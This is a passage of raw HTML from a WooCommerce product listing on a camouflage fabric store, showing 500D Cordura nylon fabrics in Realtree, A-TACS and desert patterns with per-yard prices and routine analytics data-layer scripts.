<li class="product type-product post-17837 status-publish instock product_cat-500d-cordura product_cat-all-hunting-outdoor-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-realtree product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-realtree-max-7-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2022/10/Realtree-Max-7-500D-Nylon-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Realtree-Max-7 500D Cordura Nylon" srcset="https://camofabricdepot.com/wp-content/uploads/2022/10/Realtree-Max-7-500D-Nylon-1-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2022/10/Realtree-Max-7-500D-Nylon-1-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2022/10/Realtree-Max-7-500D-Nylon-1-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2022/10/Realtree-Max-7-500D-Nylon-1-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2022/10/Realtree-Max-7-500D-Nylon-1-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2022/10/Realtree-Max-7-500D-Nylon-1.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon &#8211; Realtree Max-7 &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="17837">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[17837] = {"id":"17837","sku":"500D-RT-Max-7","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"17837","sku":"500D-RT-Max-7","gpf":"woocommerce_gpf_17837","gla":"gla_17837"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon - Realtree Max-7 - 60\"","category":["500D Cordura","All Hunting &amp; Outdoor Fabric","Bags &amp; Packs Fabric","Blind Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Realtree","Uncategorized"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[17837]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-27950 status-publish instock product_cat-500d-cordura product_cat-all-hunting-outdoor-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-realtree product_cat-waterproof-water-resistant-fabrics product_tag-realtree product_tag-realtree-original has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-realtree-original-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2024/11/Realtree-Original-500D-Cordura-Nylon-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Realtree Original - 500D Cordura Nylon Fabric" srcset="https://camofabricdepot.com/wp-content/uploads/2024/11/Realtree-Original-500D-Cordura-Nylon-1-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2024/11/Realtree-Original-500D-Cordura-Nylon-1-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2024/11/Realtree-Original-500D-Cordura-Nylon-1-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2024/11/Realtree-Original-500D-Cordura-Nylon-1-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2024/11/Realtree-Original-500D-Cordura-Nylon-1-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2024/11/Realtree-Original-500D-Cordura-Nylon-1.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon &#8211; Realtree Original &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="27950">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[27950] = {"id":"27950","sku":"500D-RT-Original","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"27950","sku":"500D-RT-Original","gpf":"woocommerce_gpf_27950","gla":"gla_27950"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon - Realtree Original - 60\"","category":["500D Cordura","All Hunting &amp; Outdoor Fabric","Bags &amp; Packs Fabric","Blind Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Realtree","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[27950]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-27952 status-publish last instock product_cat-500d-cordura product_cat-all-hunting-outdoor-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-realtree product_tag-realtree product_tag-realtree-original has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-realtree-original-uncoated-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2024/11/Realtree-Original-500D-Cordura-Nylon-Uncoated-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Realtree Original - 500D Cordura Nylon Fabric" srcset="https://camofabricdepot.com/wp-content/uploads/2024/11/Realtree-Original-500D-Cordura-Nylon-Uncoated-1-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2024/11/Realtree-Original-500D-Cordura-Nylon-Uncoated-1-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2024/11/Realtree-Original-500D-Cordura-Nylon-Uncoated-1-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2024/11/Realtree-Original-500D-Cordura-Nylon-Uncoated-1-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2024/11/Realtree-Original-500D-Cordura-Nylon-Uncoated-1-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2024/11/Realtree-Original-500D-Cordura-Nylon-Uncoated-1.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon &#8211; Realtree Original &#8211; Uncoated &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.77</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="27952">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[27952] = {"id":"27952","sku":"CL-500D-RT-Original-Uncoated","price":9.77,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"27952","sku":"CL-500D-RT-Original-Uncoated","gpf":"woocommerce_gpf_27952","gla":"gla_27952"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon - Realtree Original - Uncoated - 60\"","category":["500D Cordura","All Hunting &amp; Outdoor Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Realtree"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[27952]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-31932 status-publish first instock product_cat-500d-cordura product_cat-all-hunting-outdoor-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-clearance-fabrics product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-realtree product_tag-realtree product_tag-xtra-granite has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-realtree-xtra-granite-uncoated-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2025/08/Realtree-Xtra-Colors-Granite-500D-Nylon-Uncoated-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="500D Cordura Realtree Xtra Colors - Granite - Uncoated" srcset="https://camofabricdepot.com/wp-content/uploads/2025/08/Realtree-Xtra-Colors-Granite-500D-Nylon-Uncoated-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2025/08/Realtree-Xtra-Colors-Granite-500D-Nylon-Uncoated-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2025/08/Realtree-Xtra-Colors-Granite-500D-Nylon-Uncoated-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2025/08/Realtree-Xtra-Colors-Granite-500D-Nylon-Uncoated-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2025/08/Realtree-Xtra-Colors-Granite-500D-Nylon-Uncoated-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2025/08/Realtree-Xtra-Colors-Granite-500D-Nylon-Uncoated.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon &#8211; Realtree Xtra Granite &#8211; Uncoated 2nd Quality &#8211; 60&#8243;- 2nd Quality</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>9.77</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="31932">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[31932] = {"id":"31932","sku":"CL-500D-RT-Xtra-Granite-Uncoated","price":9.77,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"31932","sku":"CL-500D-RT-Xtra-Granite-Uncoated","gpf":"woocommerce_gpf_31932","gla":"gla_31932"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon - Realtree Xtra Granite - Uncoated 2nd Quality - 60\"- 2nd Quality","category":["500D Cordura","All Hunting &amp; Outdoor Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Clearance Fabrics","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Realtree"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[31932]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-10848 status-publish instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-realtree product_cat-upholstery-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-realtree-mini-ap-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2020/12/Realtree-AP-500D-Nylon-2-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Realtree AP Mini - 500D Cordura Nylon Fabric" srcset="https://camofabricdepot.com/wp-content/uploads/2020/12/Realtree-AP-500D-Nylon-2-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2020/12/Realtree-AP-500D-Nylon-2-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2020/12/Realtree-AP-500D-Nylon-2-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2020/12/Realtree-AP-500D-Nylon-2-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2020/12/Realtree-AP-500D-Nylon-2-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2020/12/Realtree-AP-500D-Nylon-2.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon – Realtree Mini AP – 60″</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="10848">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[10848] = {"id":"10848","sku":"500D-RT-Mini-AP","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"10848","sku":"500D-RT-Mini-AP","gpf":"woocommerce_gpf_10848","gla":"gla_10848"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon – Realtree Mini AP – 60″","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Outdoor Covers &amp; General Outdoor Fabric","Realtree","Upholstery Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[10848]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-10846 status-publish instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-concealment-cover-fabric product_cat-hunting-outdoor-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-realtree product_cat-upholstery-fabric product_cat-waterproof-water-resistant-fabrics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-realtree-timber-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2020/12/Realtree-Timber-500D-Nylon-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Realtree Timber - 500D Cordura Nylon Fabric" srcset="https://camofabricdepot.com/wp-content/uploads/2020/12/Realtree-Timber-500D-Nylon-1-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2020/12/Realtree-Timber-500D-Nylon-1-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2020/12/Realtree-Timber-500D-Nylon-1-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2020/12/Realtree-Timber-500D-Nylon-1-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2020/12/Realtree-Timber-500D-Nylon-1-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2020/12/Realtree-Timber-500D-Nylon-1.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura Nylon – Realtree Timber – 60″</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="10846">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[10846] = {"id":"10846","sku":"500D-RT-Timber","price":22.44,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"10846","sku":"500D-RT-Timber","gpf":"woocommerce_gpf_10846","gla":"gla_10846"},"is_variable":false,"type":"simple","name":"500D Cordura Nylon – Realtree Timber – 60″","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Outdoor Covers &amp; General Outdoor Fabric","Realtree","Upholstery Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[10846]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-323 status-publish last instock product_cat-500d-cordura product_cat-a-tacs product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric-tactical-fabric product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-hunting-outdoor-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-utility-fabrics product_cat-waterproof-water-resistant-fabrics product_tag-a-tacs product_tag-a-tacs-ix product_tag-blind-fabric product_tag-cordura product_tag-hunting product_tag-hunting-blind-fabric product_tag-outdoor-fabric product_tag-survival-fabric product_tag-tactical-fabric product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-a-tacs-ix/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-500D-Nylon-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A-TACS IX 500D Nylon" srcset="https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-500D-Nylon-1-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-500D-Nylon-1-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-500D-Nylon-1-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-500D-Nylon-1-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-500D-Nylon-1-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-500D-Nylon-1-180x180.jpg 180w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-500D-Nylon-1-600x600.jpg 600w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-500D-Nylon-1.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura® Nylon &#8211; A-TACS IX &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.00</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="323">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[323] = {"id":"323","sku":"500D-Atacs-IX","price":23,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"323","sku":"500D-Atacs-IX","gpf":"woocommerce_gpf_323","gla":"gla_323"},"is_variable":false,"type":"simple","name":"500D Cordura® Nylon - A-TACS IX - 60\"","category":["500D Cordura","A-TACS","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Utility Fabrics","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[323]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-3766 status-publish first instock product_cat-500d-cordura product_cat-a-tacs product_cat-all-home-decor-general-use-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-concealment-cover-fabric-tactical-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-a-tacs product_tag-a-tacs-le-x product_tag-blind-fabric product_tag-cordura product_tag-hunting product_tag-hunting-blind-fabric product_tag-outdoor-fabric product_tag-survival-fabric product_tag-tactical-fabric product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-a-tacs-lex-59-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2019/08/A-TACS-LE-X-500D-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A-TACS-LE-X-500D-Nylon" srcset="https://camofabricdepot.com/wp-content/uploads/2019/08/A-TACS-LE-X-500D-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2019/08/A-TACS-LE-X-500D-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2019/08/A-TACS-LE-X-500D-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2019/08/A-TACS-LE-X-500D-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2019/08/A-TACS-LE-X-500D-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2019/08/A-TACS-LE-X-500D-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura® Nylon &#8211; A-TACS LE-X &#8211; 59/60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.00</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="3766">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3766] = {"id":"3766","sku":"500D-Atacs-LEX","price":23,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3766","sku":"500D-Atacs-LEX","gpf":"woocommerce_gpf_3766","gla":"gla_3766"},"is_variable":false,"type":"simple","name":"500D Cordura® Nylon - A-TACS LE-X - 59/60\"","category":["500D Cordura","A-TACS","All Home Decor &amp; General Use Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3766]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-27848 status-publish instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-concealment-cover-fabric product_cat-desert-night product_cat-hunting-outdoor-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-backpack-fabric product_tag-blind-fabric product_tag-cordura product_tag-desert-night-camo product_tag-hunting product_tag-hunting-blind-fabric product_tag-military-fabric product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-desert-night-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2024/10/500D-Desert-Night-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Desert Night - 500D Cordura Nylon Fabric" srcset="https://camofabricdepot.com/wp-content/uploads/2024/10/500D-Desert-Night-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2024/10/500D-Desert-Night-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2024/10/500D-Desert-Night-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2024/10/500D-Desert-Night-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2024/10/500D-Desert-Night-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2024/10/500D-Desert-Night.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura® Nylon &#8211; Desert Night Camo &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.75</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="27848">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[27848] = {"id":"27848","sku":"500D-Desert-Night","price":25.75,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"27848","sku":"500D-Desert-Night","gpf":"woocommerce_gpf_27848","gla":"gla_27848"},"is_variable":false,"type":"simple","name":"500D Cordura® Nylon - Desert Night Camo - 60\"","category":["500D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Desert Night","Hunting &amp; Outdoor Fabric","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[27848]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-18914 status-publish instock product_cat-500d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-bags-packs-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-desert-tiger-stripe product_cat-hunting-outdoor-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-upholstery-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/500d-cordura-nylon-desert-tiger-stripe-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2023/01/Desert-Tiger-Stripe-500D-Cordura-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Desert Tiger Stripe - 500D Cordura Nylon Fabric" srcset="https://camofabricdepot.com/wp-content/uploads/2023/01/Desert-Tiger-Stripe-500D-Cordura-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2023/01/Desert-Tiger-Stripe-500D-Cordura-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2023/01/Desert-Tiger-Stripe-500D-Cordura-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2023/01/Desert-Tiger-Stripe-500D-Cordura-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2023/01/Desert-Tiger-Stripe-500D-Cordura-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2023/01/Desert-Tiger-Stripe-500D-Cordura.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">500D Cordura® Nylon &#8211; Desert Tiger Stripe&#x2122; &#8211; 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.44</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="18914">
					<script>
